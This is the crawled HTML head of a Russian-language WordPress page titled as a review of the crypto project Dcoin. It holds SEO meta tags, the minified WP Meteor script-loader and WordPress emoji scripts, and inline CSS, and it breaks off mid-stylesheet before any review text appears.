

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://trust-viper.com/review/dcoin/
body_size: 40306
content:
<!DOCTYPE html>
<html lang="ru-RU">
	<head>
		<meta charset="UTF-8">
		<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=no">
		<meta name="yandex-verification" content="4d0757e91109dd9d" />
		<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v18.8 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Dcoin - отзывы о компании, обзор, контакты, вывод</title>
	<meta name="description" content="Dcoin – проект достаточно активно рекламирует свои возможности по продаже крипто-валюты, но настолько ли они отвечают всем принятым стандартам?" />
	<link rel="canonical" href="https://trust-viper.com/review/dcoin/" />
	<meta property="og:locale" content="ru_RU" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Dcoin - отзывы о компании, обзор, контакты, вывод" />
	<meta property="og:description" content="Dcoin – проект достаточно активно рекламирует свои возможности по продаже крипто-валюты, но настолько ли они отвечают всем принятым стандартам?" />
	<meta property="og:url" content="https://trust-viper.com/review/dcoin/" />
	<meta property="og:site_name" content="TrustViper" />
	<meta property="article:modified_time" content="2024-09-23T09:26:41+00:00" />
	<meta property="og:image" content="https://trust-viper.com/wp-content/uploads/2021/06/Bez-nazvaniya-1.png" />
	<meta property="og:image:width" content="225" />
	<meta property="og:image:height" content="225" />
	<meta property="og:image:type" content="image/png" />
	<meta name="twitter:card" content="summary_large_image" />
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="preload" href="https://trust-viper.com/wp-content/plugins/ultimate-member/assets/font/fontawesome-webfont.woff?v=4.2.0" as="font" crossorigin="anonymous"><link rel="preload" href="https://trust-viper.com/wp-content/themes/reviews%20dark/fonts/fontawesome-webfont.woff2?v=4.5.0" as="font" crossorigin="anonymous"><!-- Optimized with WP Meteor v3.4.12 - https://wordpress.org/plugins/wp-meteor/ --><script data-wpmeteor-nooptimize="true" data-cfasync="false">var _wpmeteor={"gdpr":true,"rdelay":2000,"preload":true,"elementor-animations":true,"elementor-pp":true,"v":"3.4.12","rest_url":"https:\/\/trust-viper.com\/wp-json\/"};(()=>{try{new MutationObserver(function(){}),new Promise(function(){}),Object.assign({},{}),document.fonts.ready.then(function(){})}catch{s="wpmeteordisable=1",i=document.location.href,i.match(/[?&]wpmeteordisable/)||(o="",i.indexOf("?")==-1?i.indexOf("#")==-1?o=i+"?"+s:o=i.replace("#","?"+s+"#"):i.indexOf("#")==-1?o=i+"&"+s:o=i.replace("#","&"+s+"#"),document.location.href=o)}var s,i,o;})();

</script><script data-wpmeteor-nooptimize="true" data-cfasync="false">(()=>{var ze=()=>Math.round(performance.now())/1e3;var h="addEventListener",pe="removeEventListener",p="getAttribute",v="setAttribute",j="removeAttribute",G="hasAttribute",Gt="querySelector",V=Gt+"All",C="appendChild",Q="removeChild",ue="createElement",T="tagName",Ye="getOwnPropertyDescriptor",y="prototype",H="__lookupGetter__",fe="__lookupSetter__",E="DOMContentLoaded",f="load",Ee="error";var l=window,c=document,be=c.documentElement,je=()=>{},q=console.error;var Qe=!0,K=class{constructor(){this.known=[]}init(){let t,s,o=(r,a)=>{if(Qe&&r&&r.fn&&!r.__wpmeteor){let n=function(i){return c[h](E,u=>{i.call(c,r,u,"jQueryMock")}),this};this.known.push([r,r.fn.ready,r.fn.init.prototype.ready]),r.fn.ready=n,r.fn.init.prototype.ready=n,r.__wpmeteor=!0}return r};window.jQuery||window.$,Object.defineProperty(window,"jQuery",{get(){return t},set(r){t=o(r,"jQuery")}}),Object.defineProperty(window,"$",{get(){return s},set(r){s=o(r,"$")}})}unmock(){this.known.forEach(([t,s,o])=>{t.fn.ready=s,t.fn.init.prototype.ready=o}),Qe=!1}};var me="fpo:first-interaction",ge="fpo:replay-captured-events";var Ke="fpo:element-loaded",Te="fpo:images-loaded",k="fpo:the-end";var J="click",x=window,Je=x.addEventListener.bind(x),Xe=x.removeEventListener.bind(x),Ae="removeAttribute",he="getAttribute",Ct="setAttribute",Se=["touchstart","touchmove","touchend","touchcancel","keydown","wheel"],Ze=["mouseover","mouseout",J],Ut=["touchstart","touchend","touchcancel","mouseover","mouseout",J],N="data-wpmeteor-";var Ge="dispatchEvent",et=e=>{let t=new MouseEvent(J,{view:e.view,bubbles:!0,cancelable:!0});return Object.defineProperty(t,"target",{writable:!1,value:e.target}),t},Ce=class{static capture(){let t=!1,[,s,o]=`${window.Promise}`.split(/[\s[(){]+/s);if(x["__"+o+s])return;let r=[],a=n=>{if(n.target&&Ge in n.target){if(!n.isTrusted)return;if(n.cancelable&&!Se.includes(n.type))try{n.preventDefault()}catch{}n.stopImmediatePropagation(),n.type===J?r.push(et(n)):Ut.includes(n.type)&&r.push(n),n.target[Ct](N+n.type,!0),t||(t=!0,x[Ge](new CustomEvent(me)))}};x.addEventListener(ge,()=>{Ze.forEach(u=>Xe(u,a,{passive:!1,capture:!0})),Se.forEach(u=>Xe(u,a,{passive:!0,capture:!0}));let n;for(;n=r.shift();){var i=n.target;i[he](N+"touchstart")&&i[he](N+"touchend")&&!i[he](N+J)?(i[he](N+"touchmove")||r.push(et(n)),i[Ae](N+"touchstart"),i[Ae](N+"touchend")):i[Ae](N+n.type),i[Ge](n)}}),Ze.forEach(n=>Je(n,a,{passive:!1,capture:!0})),Se.forEach(n=>Je(n,a,{passive:!0,capture:!0}))}};var tt=Ce;var X=class{constructor(){this.l=[]}emit(t,s=null){this.l[t]&&this.l[t].forEach(o=>o(s))}on(t,s){this.l[t]||=[],this.l[t].push(s)}off(t,s){this.l[t]=(this.l[t]||[]).filter(o=>o!==s)}};var _=new X;var ve=c[ue]("span");ve[v]("id","elementor-device-mode");ve[v]("class","elementor-screen-only");var Bt=!1,rt=()=>(Bt||c.body[C](ve),getComputedStyle(ve,":after").content.replace(/"/g,""));var nt=e=>e[p]("class")||"",st=(e,t)=>e[v]("class",t),ot=()=>{l[h](f,function(){let e=rt(),t=Math.max(be.clientWidth||0,l.innerWidth||0),s=Math.max(be.clientHeight||0,l.innerHeight||0),o=["_animation_"+e,"animation_"+e,"_animation","_animation","animation"];Array.from(c[V](".elementor-invisible")).forEach(r=>{let a=r.getBoundingClientRect();if(a.top+l.scrollY<=s&&a.left+l.scrollX<t)try{let i=JSON.parse(r[p]("data-settings"));if(i.trigger_source)return;let u=i._animation_delay||i.animation_delay||0,d,D;for(var n=0;n<o.length;n++)if(i[o[n]]){D=o[n],d=i[D];break}if(d){let z=nt(r),Y=d==="none"?z:z+" animated "+d,At=setTimeout(()=>{st(r,Y.replace(/\belementor-invisible\b/,"")),o.forEach(St=>delete i[St]),r[v]("data-settings",JSON.stringify(i))},u);_.on("fi",()=>{clearTimeout(At),st(r,nt(r).replace(new RegExp("\b"+d+"\b"),""))})}}catch(i){console.error(i)}})})};var it="data-in-mega_smartmenus",ct=()=>{let e=c[ue]("div");e.innerHTML='<span class="sub-arrow --wp-meteor"><i class="fa" aria-hidden="true"></i></span>';let t=e.firstChild,s=o=>{let r=[];for(;o=o.previousElementSibling;)r.push(o);return r};c[h](E,function(){Array.from(c[V](".pp-advanced-menu ul")).forEach(o=>{if(o[p](it))return;(o[p]("class")||"").match(/\bmega-menu\b/)&&o[V]("ul").forEach(n=>{n[v](it,!0)});let r=s(o),a=r.filter(n=>n).filter(n=>n[T]==="A").pop();if(a||(a=r.map(n=>Array.from(n[V]("a"))).filter(n=>n).flat().pop()),a){let n=t.cloneNode(!0);a[C](n),new MutationObserver(u=>{u.forEach(({addedNodes:d})=>{d.forEach(D=>{if(D.nodeType===1&&D[T]==="SPAN")try{a[Q](n)}catch{}})})}).observe(a,{childList:!0})}})})};var w="readystatechange",S="message";var $="SCRIPT",m="data-wpmeteor-",b=Object.defineProperty,Pe=Object.defineProperties,O="javascript/blocked",Oe=/^\s*(application|text)\/javascript|module\s*$/i,gt="requestAnimationFrame",ht="requestIdleCallback",ce="setTimeout",Me="__dynamic",P=l.constructor.name+"::",ae=c.constructor.name+"::",vt=function(e,t){t=t||l;for(var s=0;s<this.length;s++)e.call(t,this[s],s,this)};"NodeList"in l&&!NodeList[y].forEach&&(NodeList[y].forEach=vt);"HTMLCollection"in l&&!HTMLCollection[y].forEach&&(HTMLCollection[y].forEach=vt);_wpmeteor["elementor-animations"]&&ot(),_wpmeteor["elementor-pp"]&&ct();var Z=[],ye=[],ee=[],se=!1,I=[],g={},Ie=!1,Nt=0,M=c.visibilityState==="visible"?l[gt]:l[ce],yt=l[ht]||M;c[h]("visibilitychange",()=>{M=c.visibilityState==="visible"?l[gt]:l[ce],yt=l[ht]||M});var U=l[ce],De,F=["src","type"],W=Object,te="definePropert";W[te+"y"]=(e,t,s)=>e===l&&["jQuery","onload"].indexOf(t)>=0||(e===c||e===c.body)&&["readyState","write","writeln","on"+w].indexOf(t)>=0?(["on"+w,"on"+f].indexOf(t)&&s.set&&(g["on"+w]=g["on"+w]||[],g["on"+w].push(s.set)),e):e instanceof HTMLScriptElement&&F.indexOf(t)>=0?(e[t+"Getters"]||(e[t+"Getters"]=[],e[t+"Setters"]=[],b(e,t,{set(o){e[t+"Setters"].forEach(r=>r.call(e,o))},get(){return e[t+"Getters"].slice(-1)[0]()}})),s.get&&e[t+"Getters"].push(s.get),s.set&&e[t+"Setters"].push(s.set),e):b(e,t,s);W[te+"ies"]=(e,t)=>{for(let s in t)W[te+"y"](e,s,t[s]);for(let s of Object.getOwnPropertySymbols(t))W[te+"y"](e,s,t[s]);return e};var Ve=EventTarget[y][h],Lt=EventTarget[y][pe],le=Ve.bind(c),Ot=Lt.bind(c),B=Ve.bind(l),Dt=Lt.bind(l),_t=Document[y].createElement,de=_t.bind(c),we=c.__proto__[H]("readyState").bind(c),at="loading";b(c,"readyState",{get(){return at},set(e){return at=e}});var lt=e=>I.filter(([t,,s],o)=>{if(!(e.indexOf(t.type)<0)){s||(s=t.target);try{let r=s.constructor.name+"::"+t.type;for(let a=0;a<g[r].length;a++)if(g[r][a]){let n=r+"::"+o+"::"+a;if(!Re[n])return!0}}catch{}}}).length,oe,Re={},ie=e=>{I.forEach(([t,s,o],r)=>{if(!(e.indexOf(t.type)<0)){o||(o=t.target);try{let a=o.constructor.name+"::"+t.type;if((g[a]||[]).length)for(let n=0;n<g[a].length;n++){let i=g[a][n];if(i){let u=a+"::"+r+"::"+n;if(!Re[u]){Re[u]=!0,c.readyState=s,oe=a;try{Nt++,!i[y]||i[y].constructor===i?i.bind(o)(t):i(t)}catch(d){q(d,i)}oe=null}}}}catch(a){q(a)}}})};le(E,e=>{I.push([new e.constructor(E,e),we(),c])});le(w,e=>{I.push([new e.constructor(w,e),we(),c])});B(E,e=>{I.push([new e.constructor(E,e),we(),l])});B(f,e=>{Ie=!0,I.push([new e.constructor(f,e),we(),l]),R||ie([E,w,S,f])});var wt=e=>{I.push([e,c.readyState,l])},Rt=l[H]("onmessage"),kt=l[fe]("onmessage"),xt=()=>{Dt(S,wt),(g[P+"message"]||[]).forEach(e=>{B(S,e)}),b(l,"onmessage",{get:Rt,set:kt})};B(S,wt);var bt=new K;bt.init();var He=()=>{!R&&!se&&(R=!0,c.readyState="loading",M(Fe),M(A)),Ie||B(f,()=>{He()})};B(me,()=>{He()});_.on(Te,()=>{He()});_wpmeteor.rdelay>=0&&tt.capture();var re=[-1],Ue=e=>{re=re.filter(t=>t!==e.target),re.length||U(_.emit.bind(_,k))};var R=!1,A=()=>{let e=Z.shift();if(e)e[p](m+"src")?e[G]("async")||e[Me]?(e.isConnected&&(re.push(e),setTimeout(Ue,1e3,{target:e})),Be(e,Ue),U(A)):Be(e,U.bind(null,A)):(e.origtype==O&&Be(e),U(A));else if(ye.length)Z.push(...ye),ye.length=0,U(A);else if(lt([E,w,S]))ie([E,w,S]),U(A);else if(Ie)if(lt([f,S]))ie([f,S]),U(A);else if(re.length>1)yt(A);else if(ee.length)Z.push(...ee),ee.length=0,U(A);else{if(l.RocketLazyLoadScripts)try{RocketLazyLoadScripts.run()}catch(t){q(t)}c.readyState="complete",xt(),bt.unmock(),R=!1,se=!0,l[ce](()=>Ue({target:-1}))}else R=!1},Pt=e=>{let t=de($),s=e.attributes;for(var o=s.length-1;o>=0;o--)s[o].name.startsWith(m)||t[v](s[o].name,s[o].value);let r=e[p](m+"type");r?t.type=r:t.type="text/javascript",(e.textContent||"").match(/^\s*class RocketLazyLoadScripts/)?t.textContent=e.textContent.replace(/^\s*class\s*RocketLazyLoadScripts/,"window.RocketLazyLoadScripts=class").replace("RocketLazyLoadScripts.run();",""):t.textContent=e.textContent;for(let a of["onload","onerror","onreadystatechange"])e[a]&&(t[a]=e[a]);return t},Be=(e,t)=>{let s=e[p](m+"src");if(s){let o=Ve.bind(e);e.isConnected&&t&&(o(f,t),o(Ee,t)),e.origtype=e[p](m+"type")||"text/javascript",e.origsrc=s,(!e.isConnected||e[G]("nomodule")||e.type&&!Oe.test(e.type))&&t&&t(new Event(f,{target:e}))}else e.origtype===O?(e.origtype=e[p](m+"type")||"text/javascript",e[j]("integrity"),e.textContent=e.textContent+`
`):t&&t(new Event(f,{target:e}))},qe=(e,t)=>{let s=(g[e]||[]).indexOf(t);if(s>=0)return g[e][s]=void 0,!0},dt=(e,t,...s)=>{if("HTMLDocument::"+E==oe&&e===E&&!t.toString().match(/jQueryMock/)){_.on(k,c[h].bind(c,e,t,...s));return}if(t&&(e===E||e===w)){let o=ae+e;g[o]=g[o]||[],g[o].push(t),se&&ie([e]);return}return le(e,t,...s)},pt=(e,t,...s)=>{if(e===E){let o=ae+e;qe(o,t)}return Ot(e,t,...s)};Pe(c,{[h]:{get(){return dt},set(){return dt}},[pe]:{get(){return pt},set(){return pt}}});var ne=c.createDocumentFragment(),Fe=()=>{ne.hasChildNodes()&&(c.head[C](ne),ne=c.createDocumentFragment())},ut={},Le=e=>{if(e)try{let t=new URL(e,c.location.href),s=t.origin;if(s&&!ut[s]&&c.location.host!==t.host){let o=de("link");o.rel="preconnect",o.href=s,ne[C](o),ut[s]=!0,R&&M(Fe)}}catch{}},_e={},Mt=(e,t,s,o)=>{let r=de("link");r.rel=t?"modulepre"+f:"pre"+f,r.as="script",s&&r[v]("crossorigin",s),o&&r[v]("integrity",o);try{e=new URL(e,c.location.href).href}catch{}r.href=e,ne[C](r),_e[e]=!0,R&&M(Fe)},ke=function(...e){let t=de(...e);if(!e||e[0].toUpperCase()!==$||!R)return t;let s=t[v].bind(t),o=t[p].bind(t),r=t[G].bind(t),a=t[H]("attributes").bind(t);return F.forEach(n=>{let i=t[H](n).bind(t),u=t[fe](n).bind(t);W[te+"y"](t,n,{set(d){return n==="type"&&d&&!Oe.test(d)?t[v](n,d):((n==="src"&&d||n==="type"&&d&&t.origsrc)&&s("type",O),d?t[v](m+n,d):t[j](m+n))},get(){let d=t[p](m+n);if(n==="src")try{return new URL(d,c.location.href).href}catch{}return d}}),b(t,"orig"+n,{set(d){return u(d)},get(){return i()}})}),t[v]=function(n,i){if(F.includes(n))return n==="type"&&i&&!Oe.test(i)?s(n,i):((n==="src"&&i||n==="type"&&i&&t.origsrc)&&s("type",O),i?s(m+n,i):t[j](m+n));s(n,i)},t[p]=function(n){let i=F.indexOf(n)>=0?o(m+n):o(n);if(n==="src")try{return new URL(i,c.location.href).href}catch{}return i},t[G]=function(n){return F.indexOf(n)>=0?r(m+n):r(n)},b(t,"attributes",{get(){return[...a()].filter(i=>i.name!=="type").map(i=>({name:i.name.match(new RegExp(m))?i.name.replace(m,""):i.name,value:i.value}))}}),t[Me]=!0,t};Object.defineProperty(Document[y],"createElement",{set(e){e!==ke&&(De=e)},get(){return De||ke}});var Ne=new Set,We=new MutationObserver(e=>{e.forEach(({removedNodes:t,addedNodes:s,target:o})=>{t.forEach(r=>{r.nodeType===1&&$===r[T]&&"origtype"in r&&Ne.delete(r)}),s.forEach(r=>{if(r.nodeType===1)if($===r[T]){if("origtype"in r){if(r.origtype!==O)return}else if(r[p]("type")!==O)return;"origtype"in r||F.forEach(n=>{let i=r[H](n).bind(r),u=r[fe](n).bind(r);b(r,"orig"+n,{set(d){return u(d)},get(){return i()}})});let a=r[p](m+"src");Ne.has(r)&&q("Inserted twice",r),r.parentNode?(Ne.add(r),(a||"").match(/\/gtm.js\?/)||r[G]("async")||r[Me]?(ee.push(r),Le(a)):r[G]("defer")?(ye.push(r),Le(a)):(a&&!r[G]("nomodule")&&!_e[a]&&(je(ze(),"pre preload",Z.length),Mt(a,r[p](m+"type")=="module",r[G]("crossorigin")&&r[p]("crossorigin"),r[p]("integrity"))),Z.push(r))):(r[h](f,n=>n.target.parentNode[Q](n.target)),r[h](Ee,n=>n.target.parentNode[Q](n.target)),o[C](r))}else r[T]==="LINK"&&r[p]("as")==="script"&&(_e[r[p]("href")]=!0)})})}),Tt={childList:!0,subtree:!0};We.observe(c.documentElement,Tt);var It=HTMLElement[y].attachShadow;HTMLElement[y].attachShadow=function(e){let t=It.call(this,e);return e.mode==="open"&&We.observe(t,Tt),t};(()=>{let e=W[Ye](HTMLIFrameElement[y],"src");b(HTMLIFrameElement[y],"src",{get(){return this.dataset.fpoSrc?this.dataset.fpoSrc:e.get.call(this)},set(t){delete this.dataset.fpoSrc,e.set.call(this,t)}})})();_.on(k,()=>{(!De||De===ke)&&(Document[y].createElement=_t,We.disconnect()),dispatchEvent(new CustomEvent(ge)),dispatchEvent(new CustomEvent(k))});var xe=e=>{let t,s;!c.currentScript||!c.currentScript.parentNode?(t=c.body,s=t.lastChild):(s=c.currentScript,t=s.parentNode);try{let o=de("div");o.innerHTML=e,Array.from(o.childNodes).forEach(r=>{r.nodeName===$?t.insertBefore(Pt(r),s):t.insertBefore(r,s)})}catch(o){q(o)}},ft=e=>xe(e+`
`);Pe(c,{write:{get(){return xe},set(e){return xe=e}},writeln:{get(){return ft},set(e){return ft=e}}});var Et=(e,t,...s)=>{if(P+E==oe&&e===E&&!t.toString().match(/jQueryMock/)){_.on(k,l[h].bind(l,e,t,...s));return}if(P+f==oe&&e===f){_.on(k,l[h].bind(l,e,t,...s));return}if(t&&(e===f||e===E||e===S&&!se)){let o=e===E?ae+e:P+e;g[o]=g[o]||[],g[o].push(t),se&&ie([e]);return}return B(e,t,...s)},mt=(e,t,...s)=>{if(e===f){let o=e===E?ae+e:P+e;qe(o,t)}return Dt(e,t,...s)};Pe(l,{[h]:{get(){return Et},set(){return Et}},[pe]:{get(){return mt},set(){return mt}}});var $e=e=>{let t;return{get(){return t},set(s){return t&&qe(e,s),g[e]=g[e]||[],g[e].push(s),t=s}}};B(Ke,e=>{let{target:t,event:s}=e.detail,o=t===l?c.body:t,r=o[p](m+"on"+s.type);o[j](m+"on"+s.type);try{let a=new Function("event",r);t===l?l[h](f,a.bind(t,s)):a.call(t,s)}catch(a){console.err(a)}});{let e=$e(P+f);b(l,"onload",e),le(E,()=>{b(c.body,"onload",e)})}b(c,"onreadystatechange",$e(ae+w));b(l,"onmessage",$e(P+S));(()=>{let e=l.innerHeight,t=l.innerWidth,s=r=>{let n={"4g":1250,"3g":2500,"2g":2500}[(navigator.connection||{}).effectiveType]||0,i=r.getBoundingClientRect(),u={top:-1*e-n,left:-1*t-n,bottom:e+n,right:t+n};return!(i.left>=u.right||i.right<=u.left||i.top>=u.bottom||i.bottom<=u.top)},o=(r=!0)=>{let a=1,n=-1,i={},u=()=>{n++,--a||l[ce](_.emit.bind(_,Te),_wpmeteor.rdelay)};Array.from(c.getElementsByTagName("*")).forEach(d=>{let D,z,Y;if(d[T]==="IMG"){let L=d.currentSrc||d.src;L&&!i[L]&&!L.match(/^data:/i)&&((d.loading||"").toLowerCase()!=="lazy"||s(d))&&(D=L)}else if(d[T]===$)Le(d[p](m+"src"));else if(d[T]==="LINK"&&d[p]("as")==="script"&&["pre"+f,"modulepre"+f].indexOf(d[p]("rel"))>=0)_e[d[p]("href")]=!0;else if((z=l.getComputedStyle(d))&&(Y=(z.backgroundImage||"").match(/^url\s*\((.*?)\)/i))&&(Y||[]).length){let L=Y[0].slice(4,-1).replace(/"/g,"");!i[L]&&!L.match(/^data:/i)&&(D=L)}if(D){i[D]=!0;let L=new Image;r&&(a++,L[h](f,u),L[h](Ee,u)),L.src=D}}),c.fonts.ready.then(()=>{u()})};_wpmeteor.rdelay===0?le(E,o):B(f,o)})();})();
//1.0.40

</script><script data-cfasync="false" type="javascript/blocked" data-wpmeteor-type="text/javascript" >
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/trust-viper.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.9.12"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='reviews-fonts-css'  href='//fonts.googleapis.com/css?family=Lato%3A400%2C700%26subset%3Dall&#038;ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css'  href='https://trust-viper.com/wp-includes/css/dashicons.min.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='reviews-style-css'  href='https://trust-viper.com/wp-content/themes/reviews%20dark/style.css?ver=1759128877' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: 